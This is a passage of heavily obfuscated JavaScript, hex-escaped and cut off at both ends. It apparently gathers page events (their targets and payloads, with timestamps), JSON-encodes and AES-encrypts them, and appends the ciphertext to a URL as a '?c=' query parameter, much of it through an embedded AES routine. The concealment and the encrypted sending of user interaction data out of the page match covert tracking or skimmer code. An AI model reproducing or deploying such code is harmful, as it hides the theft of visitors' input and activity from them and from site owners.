78\x31\x37\x30\x36\x33\x63\x2c\x5f\x30\x78\x31\x38\x33\x34\x62\x35\x29\x7b\x63\x6f\x6e\x73\x74\x20\x5b\x5f\x30\x78\x32\x65\x35\x64\x66\x66\x5d\x3d\x5f\x30\x78\x33\x62\x36\x39\x30\x31\x28\x5f\x30\x78\x31\x38\x33\x34\x62\x35\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x30\x38\x33\x31\x61\x28\x5f\x30\x78\x31\x37\x30\x36\x33\x63\x2c\x5f\x30\x78\x32\x65\x35\x64\x66\x66\x29\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x31\x30\x38\x33\x31\x61\x28\x5f\x30\x78\x35\x35\x36\x33\x37\x38\x2c\x5f\x30\x78\x35\x65\x35\x30\x30\x61\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x35\x36\x33\x37\x38\x2b\x27\x3f\x63\x3d\x27\x2b\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x30\x78\x35\x65\x35\x30\x30\x61\x29\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x33\x62\x36\x39\x30\x31\x28\x5f\x30\x78\x32\x61\x38\x61\x31\x30\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x3d\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x32\x64\x65\x62\x34\x61\x3d\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x5b\x27\x74\x6f\x49\x53\x4f\x53\x74\x72\x69\x6e\x67\x27\x5d\x28\x29\x2c\x5f\x30\x78\x35\x66\x35\x33\x65\x34\x3d\x5f\x30\x78\x32\x61\x38\x61\x31\x30\x5b\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x28\x30\x78\x32\x30\x30\x29\x5d\x28\x5f\x30\x78\x31\x65\x61\x64\x39\x32\x3d\x3e\x28\x7b\x27\x74\x27\x3a\x5f\x30\x78\x31\x65\x61\x64\x39\x32\x5b\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x28\x30\x78\x32\x31\x65\x29\x5d\x2c\x27\x74\x61\x27\x3a\x5f\x30\x78\x31\x65\x61\x64\x39\x32\x5b\x27\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74\x27\x5d\x2c\x27\x70\x27\x3a\x5f\x30\x78\x31\x65\x61\x64\x39\x32\x5b\x27\x70\x61\x79\x6c\x6f\x61\x64\x27\x5d\x2c\x27\x74\x74\x27\x3a\x5f\x30\x78\x32\x64\x65\x62\x34\x61\x7d\x29\x29\x3b\x6c\x65\x74\x20\x5f\x30\x78\x35\x65\x61\x39\x34\x64\x3d\x4a\x53\x4f\x4e\x5b\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x28\x30\x78\x31\x61\x34\x29\x5d\x28\x5f\x30\x78\x35\x66\x35\x33\x65\x34\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x65\x61\x39\x34\x64\x3d\x5f\x30\x78\x33\x34\x32\x62\x64\x64\x28\x5f\x30\x78\x31\x61\x36\x63\x64\x37\x29\x5b\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x28\x30\x78\x32\x35\x30\x29\x5d\x28\x5f\x30\x78\x35\x65\x61\x39\x34\x64\x2c\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x28\x30\x78\x31\x66\x37\x29\x29\x5b\x5f\x30\x78\x34\x63\x32\x39\x32\x61\x28\x30\x78\x32\x35\x63\x29\x5d\x28\x29\x2c\x5b\x5f\x30\x78\x35\x65\x61\x39\x34\x64\x2c\x5f\x30\x78\x35\x66\x35\x33\x65\x34\x5d\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x61\x65\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x34\x34\x63\x30\x66\x2c\x5f\x30\x78\x32\x64\x30\x36\x33\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x34\x37\x32\x62\x35\x66\x3b\x5f\x30\x78\x31\x34\x34\x63\x30\x66\x5b\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x34\x37\x32\x62\x35\x66\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x28\x30\x78\x32\x34\x39\x29\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x28\x30\x78\x31\x65\x35\x29\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x28\x30\x78\x31\x63\x66\x29\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x27\x6c\x6b\x7a\x55\x32\x27\x29\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x28\x30\x78\x31\x66\x39\x29\x29\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x3d\x5f\x30\x78\x34\x37\x62\x64\x61\x33\x2c\x5f\x30\x78\x31\x38\x64\x36\x61\x62\x3d\x5f\x30\x78\x34\x37\x32\x62\x35\x66\x2c\x5f\x30\x78\x35\x36\x66\x32\x64\x36\x3d\x5f\x30\x78\x31\x38\x64\x36\x61\x62\x5b\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x28\x30\x78\x32\x34\x65\x29\x5d\x5b\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x28\x30\x78\x31\x64\x34\x29\x5d\x2c\x5f\x30\x78\x31\x32\x32\x63\x34\x61\x3d\x5f\x30\x78\x31\x38\x64\x36\x61\x62\x5b\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x28\x30\x78\x31\x64\x62\x29\x5d\x2c\x5f\x30\x78\x36\x63\x61\x35\x62\x3d\x5b\x5d\x2c\x5f\x30\x78\x36\x66\x65\x31\x65\x33\x3d\x5b\x5d\x2c\x5f\x30\x78\x34\x65\x34\x38\x30\x31\x3d\x5b\x5d\x2c\x5f\x30\x78\x61\x31\x61\x33\x34\x63\x3d\x5b\x5d\x2c\x5f\x30\x78\x31\x30\x38\x33\x66\x66\x3d\x5b\x5d\x2c\x5f\x30\x78\x32\x63\x36\x35\x65\x37\x3d\x5b\x5d\x2c\x5f\x30\x78\x34\x33\x64\x38\x30\x63\x3d\x5b\x5d\x2c\x5f\x30\x78\x61\x30\x63\x34\x65\x33\x3d\x5b\x5d\x2c\x5f\x30\x78\x35\x38\x38\x36\x38\x31\x3d\x5b\x5d\x2c\x5f\x30\x78\x34\x38\x63\x37\x36\x64\x3d\x5b\x5d\x3b\x21\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x3d\x5b\x5d\x2c\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3d\x30\x78\x30\x3b\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3c\x30\x78\x31\x30\x30\x3b\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x2b\x2b\x29\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x5d\x3d\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3c\x30\x78\x38\x30\x3f\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3c\x3c\x30\x78\x31\x3a\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3c\x3c\x30\x78\x31\x5e\x30\x78\x31\x31\x62\x3b\x76\x61\x72\x20\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x3d\x30\x78\x30\x2c\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x3d\x30\x78\x30\x3b\x66\x6f\x72\x28\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3d\x30\x78\x30\x3b\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x3c\x30\x78\x31\x30\x30\x3b\x5f\x30\x78\x62\x34\x30\x34\x65\x61\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x3d\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x5e\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x3c\x3c\x30\x78\x31\x5e\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x3c\x3c\x30\x78\x32\x5e\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x3c\x3c\x30\x78\x33\x5e\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x3c\x3c\x30\x78\x34\x3b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x3d\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x3e\x3e\x3e\x30\x78\x38\x5e\x30\x78\x66\x66\x26\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5e\x30\x78\x36\x33\x2c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x5d\x3d\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x2c\x5f\x30\x78\x36\x66\x65\x31\x65\x33\x5b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5d\x3d\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x3b\x76\x61\x72\x20\x5f\x30\x78\x31\x36\x38\x66\x65\x38\x3d\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x5d\x2c\x5f\x30\x78\x31\x37\x66\x61\x30\x66\x3d\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x31\x36\x38\x66\x65\x38\x5d\x2c\x5f\x30\x78\x32\x33\x65\x36\x31\x30\x3d\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x31\x37\x66\x61\x30\x66\x5d\x2c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3d\x30\x78\x31\x30\x31\x2a\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5d\x5e\x30\x78\x31\x30\x31\x30\x31\x30\x30\x2a\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x3b\x5f\x30\x78\x34\x65\x34\x38\x30\x31\x5b\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3e\x3e\x3e\x30\x78\x38\x2c\x5f\x30\x78\x61\x31\x61\x33\x34\x63\x5b\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3e\x3e\x3e\x30\x78\x31\x30\x2c\x5f\x30\x78\x31\x30\x38\x33\x66\x66\x5b\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3e\x3e\x3e\x30\x78\x31\x38\x2c\x5f\x30\x78\x32\x63\x36\x35\x65\x37\x5b\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x2c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3d\x30\x78\x31\x30\x31\x30\x31\x30\x31\x2a\x5f\x30\x78\x32\x33\x65\x36\x31\x30\x5e\x30\x78\x31\x30\x30\x30\x31\x2a\x5f\x30\x78\x31\x37\x66\x61\x30\x66\x5e\x30\x78\x31\x30\x31\x2a\x5f\x30\x78\x31\x36\x38\x66\x65\x38\x5e\x30\x78\x31\x30\x31\x30\x31\x30\x30\x2a\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x2c\x5f\x30\x78\x34\x33\x64\x38\x30\x63\x5b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3e\x3e\x3e\x30\x78\x38\x2c\x5f\x30\x78\x61\x30\x63\x34\x65\x33\x5b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3e\x3e\x3e\x30\x78\x31\x30\x2c\x5f\x30\x78\x35\x38\x38\x36\x38\x31\x5b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x3e\x3e\x3e\x30\x78\x31\x38\x2c\x5f\x30\x78\x34\x38\x63\x37\x36\x64\x5b\x5f\x30\x78\x35\x32\x63\x65\x31\x66\x5d\x3d\x5f\x30\x78\x35\x33\x33\x66\x65\x61\x2c\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x3f\x28\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x3d\x5f\x30\x78\x31\x36\x38\x66\x65\x38\x5e\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x32\x33\x65\x36\x31\x30\x5e\x5f\x30\x78\x31\x36\x38\x66\x65\x38\x5d\x5d\x5d\x2c\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x5e\x3d\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x65\x66\x66\x63\x37\x63\x5b\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x5d\x5d\x29\x3a\x5f\x30\x78\x34\x36\x66\x36\x34\x39\x3d\x5f\x30\x78\x34\x35\x63\x32\x35\x30\x3d\x30\x78\x31\x3b\x7d\x7d\x28\x29\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x34\x39\x38\x39\x35\x65\x3d\x5b\x30\x78\x30\x2c\x30\x78\x31\x2c\x30\x78\x32\x2c\x30\x78\x34\x2c\x30\x78\x38\x2c\x30\x78\x31\x30\x2c\x30\x78\x32\x30\x2c\x30\x78\x34\x30\x2c\x30\x78\x38\x30\x2c\x30\x78\x31\x62\x2c\x30\x78\x33\x36\x5d\x2c\x5f\x30\x78\x34\x61\x31\x36\x33\x34\x3d\x5f\x30\x78\x31\x32\x32\x63\x34\x61\x5b\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x28\x30\x78\x31\x63\x33\x29\x5d\x3d\x5f\x30\x78\x35\x36\x66\x32\x64\x36\x5b\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x5f\x64\x6f\x52\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x3d\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x3b\x69\x66\x28\x21\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x31\x63\x64\x29\x5d\x7c\x7c\x74\x68\x69\x73\x5b\x27\x5f\x6b\x65\x79\x50\x72\x69\x6f\x72\x52\x65\x73\x65\x74\x27\x5d\x21\x3d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x32\x31\x66\x29\x5d\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x33\x38\x66\x61\x35\x33\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x32\x32\x35\x29\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x32\x31\x66\x29\x5d\x2c\x5f\x30\x78\x33\x39\x33\x31\x34\x30\x3d\x5f\x30\x78\x33\x38\x66\x61\x35\x33\x5b\x27\x77\x6f\x72\x64\x73\x27\x5d\x2c\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x3d\x5f\x30\x78\x33\x38\x66\x61\x35\x33\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x32\x32\x39\x29\x5d\x2f\x30\x78\x34\x2c\x5f\x30\x78\x35\x39\x65\x31\x62\x38\x3d\x30\x78\x34\x2a\x28\x28\x74\x68\x69\x73\x5b\x27\x5f\x6e\x52\x6f\x75\x6e\x64\x73\x27\x5d\x3d\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x2b\x30\x78\x36\x29\x2b\x30\x78\x31\x29\x2c\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x32\x35\x32\x29\x5d\x3d\x5b\x5d\x2c\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x3d\x30\x78\x30\x3b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x3c\x5f\x30\x78\x35\x39\x65\x31\x62\x38\x3b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x2b\x2b\x29\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x3c\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x3f\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x5d\x3d\x5f\x30\x78\x33\x39\x33\x31\x34\x30\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x5d\x3a\x28\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3d\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x2d\x30\x78\x31\x5d\x2c\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x25\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x3f\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x3e\x30\x78\x36\x26\x26\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x25\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x3d\x3d\x30\x78\x34\x26\x26\x28\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3d\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x5d\x29\x3a\x28\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3d\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x28\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3d\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x31\x38\x29\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x5d\x2c\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x5e\x3d\x5f\x30\x78\x34\x39\x38\x39\x35\x65\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x2f\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x7c\x30\x78\x30\x5d\x3c\x3c\x30\x78\x31\x38\x29\x2c\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x5d\x3d\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x2d\x5f\x30\x78\x35\x32\x37\x37\x33\x33\x5d\x5e\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x32\x63\x35\x38\x61\x61\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x32\x37\x36\x30\x28\x30\x78\x32\x30\x35\x29\x5d\x3d\x5b\x5d\x2c\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x3d\x30\x78\x30\x3b\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x3c\x5f\x30\x78\x35\x39\x65\x31\x62\x38\x3b\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x2b\x2b\x29\x7b\x69\x66\x28\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x3d\x5f\x30\x78\x35\x39\x65\x31\x62\x38\x2d\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x2c\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x25\x30\x78\x34\x29\x76\x61\x72\x20\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3d\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x5d\x3b\x65\x6c\x73\x65\x20\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3d\x5f\x30\x78\x35\x37\x65\x38\x62\x37\x5b\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x2d\x30\x78\x34\x5d\x3b\x5f\x30\x78\x32\x63\x35\x38\x61\x61\x5b\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x5d\x3d\x5f\x30\x78\x31\x32\x31\x35\x35\x33\x3c\x30\x78\x34\x7c\x7c\x5f\x30\x78\x32\x65\x38\x37\x65\x65\x3c\x3d\x30\x78\x34\x3f\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3a\x5f\x30\x78\x34\x33\x64\x38\x30\x63\x5b\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x31\x38\x5d\x5d\x5e\x5f\x30\x78\x61\x30\x63\x34\x65\x33\x5b\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x31\x30\x26\x30\x78\x66\x66\x5d\x5d\x5e\x5f\x30\x78\x35\x38\x38\x36\x38\x31\x5b\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x3e\x3e\x3e\x30\x78\x38\x26\x30\x78\x66\x66\x5d\x5d\x5e\x5f\x30\x78\x34\x38\x63\x37\x36\x64\x5b\x5f\x30\x78\x36\x63\x61\x35\x62\x5b\x30\x78\x66\x66\x26\x5f\x30\x78\x31\x31\x63\x63\x30\x38\x5d\x5d\x3b\x7d\x7d\x7d\x2c\x27\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x62\x62\x62\x33\x38\x2c\x5f\x30\x78\x34\x38\x33\x39\x66\x62\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x35\x66\x65\x38\x34\x3d\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x35\x66\x65\x38\x34\x28\x30\x78\x31\x62\x62\x29\x5d\x28\x5f\x30\x78\x32\x62\x62\x62\x33\x38\x2c\x5f\x30\x78\x34\x38\x33\x39\x66\x62\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x35\x66\x65\x38\x34\x28\x30\x78\x32\x35\x32\x29\x5d\x2c\x5f\x30\x78\x34\x65\x34\x38\x30\x31\x2c\x5f\x30\x78\x61\x31\x61\x33\x34\x63\x2c\x5f\x30\x78\x31\x30\x38\x33\x66\x66\x2c\x5f\x30\x78\x32\x63\x36\x35\x65\x37\x2c\x5f\x30\x78\x36\x63\x61\x35\x62\x29\x3b\x7d\x2c\x27\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x2c\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x37\x35\x30\x30\x37\x3d\x5f\x30\x78\x31\x33\x37\x33\x37\x31\x2c\x5f\x30\x78\x31\x37\x35\x65\x30\x39\x3d\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x31\x5d\x3b\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x31\x5d\x3d\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x33\x5d\x2c\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x33\x5d\x3d\x5f\x30\x78\x31\x37\x35\x65\x30\x39\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x37\x35\x30\x30\x37\x28\x30\x78\x31\x62\x62\x29\x5d\x28\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x2c\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2c\x74\x68\x69\x73\x5b\x27\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65\x27\x5d\x2c\x5f\x30\x78\x34\x33\x64\x38\x30\x63\x2c\x5f\x30\x78\x61\x30\x63\x34\x65\x33\x2c\x5f\x30\x78\x35\x38\x38\x36\x38\x31\x2c\x5f\x30\x78\x34\x38\x63\x37\x36\x64\x2c\x5f\x30\x78\x36\x66\x65\x31\x65\x33\x29\x2c\x5f\x30\x78\x31\x37\x35\x65\x30\x39\x3d\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x31\x5d\x2c\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x31\x5d\x3d\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x33\x5d\x2c\x5f\x30\x78\x33\x37\x33\x33\x61\x30\x5b\x5f\x30\x78\x35\x65\x63\x65\x64\x39\x2b\x30\x78\x33\x5d\x3d\x5f\x30\x78\x31\x37\x35\x65\x30\x39\x3b\x7d\x2c\x27\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x63\x66\x30\x37\x61\x39\x2c\x5f\x30\x78\x61\x39\x36\x65\x37\x37\x2c\x5f\x30\x78\x35\x64\x32\x34\x33\x65\x2c\x5f\x30\x78\x35\x30\x62\x38\x39\x33\x2c\x5f\x30\x78\x34\x36\x30\x35\x63\x37\x2c\x5f\x30\x78\x34\x34\x37\x61\x32\x61\x2c\x5f\x30\x78\x34\x61\x31\x33\x63\x32\x2c\x5f\x30\x78\x64\x30\x31\x64\x65\x38\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x33\x31\x